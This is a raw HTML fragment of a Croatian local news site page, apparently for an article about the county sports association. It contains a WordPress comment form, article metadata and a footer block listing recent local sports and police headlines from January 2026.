		<h3 id="reply-title" class="comment-reply-title">Komentiraj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/#respond" style="display:none;">Otkazati odgovor</a></small></h3><form action="https://vktv.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentar:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentar:</label>
                            <div class="td-warning-comment">Unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovdje unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Unijeli ste pogrešnu adresu e-pošte!</div>
                                <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Spremite moje ime, e-poštu i web-lokaciju u ovom pregledniku sljedeći put kada komentarirate.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='17230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed591973cf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Plava vinkovačka"><meta itemprop="url" content="https://vktv.tv/author/press/"></span><meta itemprop="datePublished" content="2023-06-19T13:36:38+02:00"><meta itemprop="dateModified" content="2023-06-19T13:36:38+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vktv.tv/zupanijski-savez-sportova-ekipa-je-koja-kontinuirano-i-dobro-radi/"></span><meta itemprop="name" content="VTV d.o.o."></span><meta itemprop="headline" content="Županijski savez športova ekipa je koja kontinuirano i dobro radi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vktv.tv/wp-content/uploads/2023/06/savez.jpg"><meta itemprop="width" content="1170"><meta itemprop="height" content="876"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_132" class="tdc-zone"><div class="tdc_zone tdi_133  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_133{min-height:0}.tdi_133>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9}</style>
<div class="tdi_132_rand_style td-element-style" ></div><div id="tdi_134" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}@media (min-width:768px){.tdi_135{margin-left:-10px;margin-right:-10px}.tdi_135 .tdc-row-video-background-error,.tdi_135>.vc_column,.tdi_135>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_135{padding-top:50px!important}.tdi_135 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}.tdi_137{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{width:calc(100% - 270px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_137{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_139  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_139{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_139,.tdi_139 .tdc-inner-columns{display:block}.tdi_139 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139>.vc_column_inner,.tdi_139>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_141  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141 .vc_column-inner>.wpb_wrapper,.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_141 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_142 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_142" >
<style>.td-theme-wrap .tdi_142 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_142 .td-subcat-item a:hover,.td-theme-wrap .tdi_142 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_142 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_142 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_142 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_142 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_142 .td_quote_on_blocks,.td-theme-wrap .tdi_142 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_142 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_142 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_142 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_142 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_142 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_142 .td-read-more a,.td-theme-wrap .tdi_142 .td-weather-information:before,.td-theme-wrap .tdi_142 .td-weather-week:before,.td-theme-wrap .tdi_142 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_142 .td-post-category,.td-theme-wrap .tdi_142 .td-post-category:hover{background-color:#000000}.tdi_142{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_142 .td-block-title a,body .tdi_142 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vijesti</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_143 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_143" >
<style>.tdi_143 .td-image-wrap{padding-bottom:100%}.tdi_143 .entry-thumb{background-position:center 50%}.tdi_143 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_143 .td-image-container,.ie11 .tdi_143 .td-image-container{flex:0 0 auto}.tdi_143 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_143 .td-module-meta-info,.ie11 .tdi_143 .td-module-meta-info{flex:1}body .tdi_143 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_143 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_143 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_143 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_143 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_143 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_143 .td-post-vid-time{display:block}.tdi_143 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-size:11px!important;font-weight:400!important}.tdi_143 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_143 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_143 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_143 .td-read-more{display:none}.tdi_143 .td-author-date{display:inline}.tdi_143 .td-post-author-name{display:none}.tdi_143 .td-post-date,.tdi_143 .td-post-author-name span{display:inline-block}.tdi_143 .entry-review-stars{display:inline-block}.tdi_143 .td-icon-star,.tdi_143 .td-icon-star-empty,.tdi_143 .td-icon-star-half{font-size:15px}.tdi_143 .td-module-comments{display:none}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_143 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_143 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_143 .td-image-container,.ie11 .tdi_143 .td-image-container{flex:0 0 auto}.tdi_143 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_143 .td-module-container:before{bottom:-10px}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_143 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td-image-container{display:none}.tdi_143 .td-module-meta-info{padding:0px}.tdi_143 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_143 .td-module-container:before{bottom:-8px}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_143 .entry-title{font-size:11px!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_143 .td-image-wrap{padding-bottom:75%}.tdi_143 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_143 .td-module-container:before{bottom:-10px}.tdi_143 .td-post-author-name{display:inline-block}.tdi_143 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_143 .td_module_wrap .td-module-container:before{display:block!important}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_143 .entry-title{font-size:15px!important}.tdi_143 .td-editor-date,.tdi_143 .td-editor-date .td-post-author-name a,.tdi_143 .td-editor-date .entry-date,.tdi_143 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","show_cat":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-17230","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "1";
block_tdi_143.block_type = "td_flex_block_1";
block_tdi_143.post_count = "3";
block_tdi_143.found_posts = "5975";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "1992";
tdBlocksArray.push(block_tdi_143);
</script><div class="td-block-title-wrap"></div><div id=tdi_143 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" class="td-image-wrap " title="Judo klub Olimp osvojio 6 medalja u Zagrebu!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/judo-olimp-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/judo-klub-olimp-osvojio-6-medalja-u-zagrebu/"  rel="bookmark" title="Judo klub Olimp osvojio 6 medalja u Zagrebu!">Judo klub Olimp osvojio 6 medalja u Zagrebu!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:40:44+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" class="td-image-wrap " title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2026/01/zrinski-nustar-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/juniori-ok-zrinski-nustar-5-u-hrvatskoj/"  rel="bookmark" title="Juniori OK Zrinski Nuštar 5. u Hrvatskoj!">Juniori OK Zrinski Nuštar 5. u Hrvatskoj!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:33:52+01:00" >20 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" class="td-image-wrap " title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2020/04/Policija-slike2-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/bajakovo-na-uvid-dao-tudu-putnu-ispravu-slijedi-kaznena-prijava/"  rel="bookmark" title="Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!">Bajakovo: Na uvid dao tuđu putnu ispravu, slijedi kaznena prijava!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/atokic/">Ana Tokić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:38:57+01:00" >19 siječnja, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_146" >
<style>.td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_146 .td-subcat-item a:hover,.td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_146 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_146 .td_quote_on_blocks,.td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_146 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_146 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_146 .td-read-more a,.td-theme-wrap .tdi_146 .td-weather-information:before,.td-theme-wrap .tdi_146 .td-weather-week:before,.td-theme-wrap .tdi_146 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,.td-theme-wrap .tdi_146 .td-post-category:hover{background-color:#000000}.tdi_146{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_146 .td-block-title a,body .tdi_146 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_147 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_147" >
